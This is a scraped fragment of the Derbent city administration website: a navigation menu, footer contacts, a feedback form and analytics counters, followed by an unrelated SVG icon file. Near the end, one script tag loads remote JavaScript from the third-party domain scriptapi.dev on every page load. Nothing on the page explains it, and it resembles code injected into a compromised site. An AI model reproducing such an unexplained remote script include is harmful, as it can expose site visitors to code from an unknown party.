						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=7" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="e7933bf119f82d10f48bd90cb2d55915" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.org/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>